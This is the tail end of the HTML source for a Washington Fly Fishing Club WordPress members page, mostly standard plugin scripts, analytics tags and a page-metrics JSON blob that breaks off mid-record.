                        <img data-od-xpath="/HTML/BODY/DIV[@id=&apos;page&apos;]/*[3][self::MAIN]/*[3][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::A]/*[1][self::DIV]/*[1][self::IMG]" src="https://wffc.com/wp-content/themes/wffc_theme/dist/img/fisherman-585707_1280.jpg" alt="Monthly Dinners" />
                        <div class="team-content">
                            <h3>WFFC Roster</h3>
                        </div>
                    </div>
                </a>
            </div>
            <div class="col-md-4 col-sm-4 col-xs-6">
                <a href="#">
                    <div class="team-box">
                        <img data-od-xpath="/HTML/BODY/DIV[@id=&apos;page&apos;]/*[3][self::MAIN]/*[3][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[3][self::DIV]/*[1][self::A]/*[1][self::DIV]/*[1][self::IMG]" src="https://wffc.com/wp-content/themes/wffc_theme/dist/img/fly-fishing-925142_1280.jpg" alt="Monthly Dinners" />
                        <div class="team-content">
                            <h3>My Membership</h3>
                        </div>
                    </div>
                </a>
            </div>
        </div>
    </div>
    <!-- Container /- -->
    <div class="section-padding"></div>
</div>
<!-- Outings Section /- -->

	</main><!-- #content -->

    <!-- Footer Main -->
    <footer class="footer-main container-fluid no-padding">
        <div class="container">
                            <!-- Footer Bottom -->
            <div class="footer-bottom col-md-12 col-sm-12 col-xs-12 no-padding">
                <div class="row">
                    <div class="col-md-5 col-sm-5 col-xs-6 copyright">
                        <p>&copy; 2026 Washington Fly Fishing Club, all rights reserved.</p>
                    </div>
                    <div class="col-md-7 col-sm-7 col-xs-6">
                        <ul>
                                        				<li><a href="http://www.facebook.com" title="Facebook"><i class="fa fa-facebook"></i></a></li>
                                                                    				<li><a href="http://www.twitter.com" title="Twitter"><i class="fa fa-twitter"></i></a></li>
                                                                    				<li><a href="http://plus.google.com" title="Google Plus"><i class="fa fa-google-plus"></i></a></li>
                            						</ul>
                    </div>
                </div>
            </div><!-- Footer Bottom /- -->
        </div><!-- Container /- -->
    </footer><!-- Footer Main /- -->
</div><!-- #page -->


<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wffc_theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T66T5C2B" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://wffc.com/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-6R6GHR0ESS" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wffc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/themes/wffc_theme/dist/js/site.js" id="wffc-site-js-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/themes/wffc_theme/dist/js/wffc.js?ver=6.9" id="wffc-display-js-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://wffc.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcsrnQcAAAAAM5M6KrzxZKf_jjDs-Kq8Tz01ua4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcsrnQcAAAAAM5M6KrzxZKf_jjDs-Kq8Tz01ua4",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_ywsbs_frontend-js-extra">
/* <![CDATA[ */
var yith_ywsbs_frontend = {"ajaxurl":"https://wffc.com/wp-admin/admin-ajax.php","add_to_cart_label":"Subscribe","default_cart_label":"Add to cart"};
//# sourceURL=yith_ywsbs_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/yith-woocommerce-subscription-premium/assets/js/ywsbs-frontend.js?ver=4.19.0" id="yith_ywsbs_frontend-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="yith_ywsbs_wc_blocks-js-extra">
/* <![CDATA[ */
var yith_ywsbs_wc_blocks = {"checkout_label":"Sign up now"};
//# sourceURL=yith_ywsbs_wc_blocks-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/yith-woocommerce-subscription-premium/dist/wc-blocks/index.js?ver=4.19.0" id="yith_ywsbs_wc_blocks-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = [];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id","currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wffc.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wffc.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>


<script type="application/json" id="optimization-detective-detect-args">
["https://wffc.com/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta4",{"minViewportAspectRatio":0.4,"maxViewportAspectRatio":2.5,"isDebug":true,"extensionModuleUrls":["https://wffc.com/wp-content/plugins/image-prioritizer/detect.min.js?ver=1.0.0-beta3"],"restApiEndpoint":"https://wffc.com/wp-json/optimization-detective/v1/url-metrics:store","currentETag":"2529925e4afcd8fc66f68d211d90a090","currentUrl":"https://wffc.com/demo-members/","urlMetricSlug":"00ad12a571d16d2f562afe4b40b8dcb8","cachePurgePostId":500,"urlMetricHMAC":"ae2d852e7809b1a6fc83e0480507e654","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https://wffc.com/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=5.1.0","gzdecodeAvailable":true,"maxUrlMetricSize":1048576,"urlMetricGroupCollection":{"current_etag":"2529925e4afcd8fc66f68d211d90a090","breakpoints":[480,600,782],"freshness_ttl":604800,"sample_size":3,"all_element_max_intersection_ratios":{"/HTML/BODY/DIV[@id='page']/*[2][self::HEADER]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]":1,"/HTML/BODY/DIV[@id='page']/*[3][self::MAIN]/*[2][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::DIV]/*[1][self::IMG]":1,"/HTML/BODY/DIV[@id='page']/*[3][self::MAIN]/*[2][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::A]/*[1][self::DIV]/*[1][self::IMG]":1,"/HTML/BODY/DIV[@id='page']/*[3][self::MAIN]/*[2][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[3][self::DIV]/*[1][self::A]/*[1][self::DIV]/*[1][self::IMG]":1,"/HTML/BODY/DIV[@id='page']/*[3][self::MAIN]/*[3][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::DIV]/*[1][self::IMG]":1,"/HTML/BODY/DIV[@id='page']/*[3][self::MAIN]/*[3][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::A]/*[1][self::DIV]/*[1][self::IMG]":1,"/HTML/BODY/DIV[@id='page']/*[3][self::MAIN]/*[3][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[3][self::DIV]/*[1][self::A]/*[1][self::DIV]/*[1][self::IMG]":1},"common_lcp_element":null,"every_group_complete":false,"every_group_populated":false,"groups":[{"minimum_viewport_width":0,"maximum_viewport_width":480,"lcp_element":null,"complete":false,"url_metrics":[]},{"minimum_viewport_width":480,"maximum_viewport_width":600,"lcp_element":null,"complete":false,"url_metrics":[]},{"minimum_viewport_width":600,"maximum_viewport_width":782,"lcp_element":null,"complete":false,"url_metrics":[]},{"minimum_viewport_width":782,"maximum_viewport_width":null,"lcp_element":null,"complete":false,"url_metrics":[{"url":"https://wffc.com/demo-members/","viewport":{"width":1280,"height":1200},"elements":[{"isLCP":false,"isLCPCandidate":false,"xpath":"/HTML/BODY/DIV[@id='page']/*[2][self::HEADER]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]","intersectionRatio":1,"intersectionRect":{"x":40,"y":20,"width":51,"height":21.421875,"top":20,"right":91,"bottom":41.421875,"left":40},"boundingClientRect":{"x":40,"y":20,"width":51,"height":21.421875,"top":20,"right":91,"bottom":41.421875,"left":40}},{"isLCP":false,"isLCPCandidate":false,"xpath":"/HTML/BODY/DIV[@id='page']/*[3][self::MAIN]/*[2][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::DIV]/*[1][self::IMG]","intersectionRatio":1,"intersectionRect":{"x":55,"y":573.53125,"width":136,"height":21.421875,"top":573.53125,"right":191,"bottom":594.953125,"left":55},"boundingClientRect":{"x":55,"y":573.53125,"width":136,"height":21.421875,"top":573.53125,"right":191,"bottom":594.953125,"left":55}},{"isLCP":false,"isLCPCandidate":false,"xpath":"/HTML/BODY/DIV[@id='page']/*[3][self::MAIN]/*[2][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::A]/*[1][self::DIV]/*[1][self::IMG]","intersectionRatio":1,"intersectionRect":{"x":454.984375,"y":573.53125,"width":136,"height":21.421875,"top":573.53125,"right":590.984375,"bottom":594.953125,"left":454.984375},"boundingClientRect":{"x":454.984375,"y":573.53125,"width":136,"height":21.421875,"top":573.53125,"right":590.984375,"bottom":594.953125,"left":454.984375}},{"isLCP":false,"isLCPCandidate":false,"xpath":"/HTML/BODY/DIV[@id='page']/*[3][self::MAIN]/*[2][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[3][self::DIV]/*[1][self::A]/*[1][self::DIV]/*[1][self::IMG]","intersectionRatio":1,"intersectionRect":{"x":854.96875,"y":573.53125,"width":136,"height":21.421875,"top":573.53125,"right":990.96875,"bottom":594.953125,"left":854.96875},"boundingClientRect":{"x":854.96875,"y":573.53125,"width":136,"height":21.421875,"top":573.53125,"right":990.96875,"bottom":594.953125,"left":854.96875}},{"isLCP":false,"isLCPCandidate":false,"xpath":"/HTML/BODY/DIV[@id='page']/*[3][self::MAIN]/*[3][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::DIV]/*[1][self::IMG]","intersectionRatio":1,"intersectionRect":{"x":55,"y":867.171875,"width":136,"height":21.421875,"top":867.171875,"right":191,"bottom":888.59375,"left":55},"boundingClientRect":{"x":55,"y":867.171875,"width":136,"height":21.421875,"top":867.171875,"right":191,"bottom":888.59375,"left":55}},{"isLCP":false,"isLCPCandidate":false,"xpath":"/HTML/BODY/DIV[@id='page']/*[3][self::MAIN]/*[3][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::A]/*[1][self::DIV]/*[1][self::IMG]","intersectionRatio":1,"intersectionRect":{"x":454.984375,"y":867.171875,"width":136,"height":21.421875,"top":867.171875,"right":590.984375,"bottom":888.59375,"left":454.984375},"boundingClientRect":{"x":454.984375,"y":867.171875,"width":136,"height":21.421875,"top":867.171875,"right":590.984375,"bottom":888.59375,"left":454.984375}},{"isLCP":false,"isLCPCandidate":false,"xpath":"/HTML/BODY/DIV[@id='page']/*[3][self::MAIN]/*[3][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[3][self::DIV]/*[1][self::A]/*[1][self::DIV]/*[1][self::IMG]","intersectionRatio":1,"intersectionRect":{"x":854.96875,"y":867.171875,"width":136,"height":21.421875,"top":867.171875,"right":990.96875,"bottom":888.59375,"left":854.96875},"boundingClientRect":{"x":854.96875,"y":867.171875,"width":136,"height":21.421875,"top":867.171875,"right":990.96875,"bottom":888.59375,"left":854.96875}}],"timestamp":1765001735.259846,"uuid":"003f4102-4447-4d1a-95ce-a827485f64a7","etag":"037a650028030c1c7f57f17f57002f0b"},{"url":"https://wffc.com/demo-members/","viewport":{"width":1280,"height":1200},"elements":[{"isLCP":false,"isLCPCandidate":false,"xpath":"/HTML/BODY/DIV[@id='page']/*[2][self::HEADER]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]","intersectionRatio":1,"intersectionRect":{"x":40,"y":20,"width":51,"height":21.421875,"top":20,"right":91,"bottom":41.421875,"left":40},"boundingClientRect":{"x":40,"y":20,"width":51,"height":21.421875,"top":20,"right":91,"bottom":41.421875,"left":40}},{"isLCP":false,"isLCPCandidate":false,"xpath":"/HTML/BODY/DIV[@id='page']/*[3][self::MAIN]/*[2][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::DIV]/*[1][self::IMG]","intersectionRatio":1,"intersectionRect":{"x":55,"y":573.53125,"width":136,"height":21.421875,"top":573.53125,"right":191,"bottom":594.953125,"left":55},"boundingClientRect":{"x":55,"y":573.53125,"width":136,"height":21.421875,"top":573.53125,"right":191,"bottom":594.953125,"left":55}},{"isLCP":false,"isLCPCandidate":false,"xpath":"/HTML/BODY/DIV[@id='page']/*[3][self::MAIN]/*[2][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::A]/*[1][self::DIV]/*[1][self::IMG]","intersectionRatio":1,"intersectionRect":{"x":454.984375,"y":573.53125,"width":136,"height":21.421875,"top":573.53125,"right":590.984375,"bottom":594.953125,"left":454.984375},"boundingClientRect":{"x":454.984375,"y":573.53125,"width":136,"height":21.421875,"top":573.53125,"right":590.984375,"bottom":594.953125,"left":454.984375}},{"isLCP":false,"isLCPCandidate":false,"xpath":"/HTML/BODY/DIV[@id='page']/*[3][self::MAIN]/*[2][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[3][self::DIV]/*[1][self::A]/*[1][self::DIV]/*[1][self::IMG]","intersectionRatio":1,"intersectionRect":{"x":854.96875,"y":573.53125,"width":136,"height":21.421875,"top":573.53125,"right":990.96875,"bottom":594.953125,"left":854.96875},"boundingClientRect":{"x":854.96875,"y":573.53125,"width":136,"height":21.421875,"top":573.53125,"right":990.96875,"bottom":594.953125,"left":854.96875}},{"isLCP":false,"isLCPCandidate":false,"xpath":"/HTML/BODY/DIV[@id='page']/*[3][self::MAIN]/*[3][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::DIV]/*[1][self::IMG]","intersectionRatio":1,"intersectionRect":{"x":55,"y":867.171875,"width":136,"height":21.421875,"top":867.171875,"right":191,"bottom":888.59375,"left":55},"boundingClientRect":{"x":55,"y":867.171875,"width":136,"height":21.421875,"top":867.171875,"right":191,"bottom":888.59375,"left":55}},{"isLCP":false,"isLCPCandidate":false,"xpath":"/HTML/BODY/DIV[@id='page']/*[3][self::MAIN]/*[3][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::A]/*[1][self::DIV]/*[1][self::IMG]","intersectionRatio":1,"intersectionRect":{"x":454.984375,"y":867.171875,"width":136,"height":21.421875,"top":867.171875,"right":590.984375,"bottom":888.59375,"left":454.984375},"boundingClientRect":{"x":454.984375,"y":867.171875,"width":136,"height":21.421875,"top":867.171875,"right":590.984375,"bottom":888.59375,"left":454.984375}},{"isLCP":false,"isLCPCandidate":false,"xpath":"/HTML/BODY/DIV[@id='page']/*[3][self::MAIN]/*[3][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[3][self::DIV]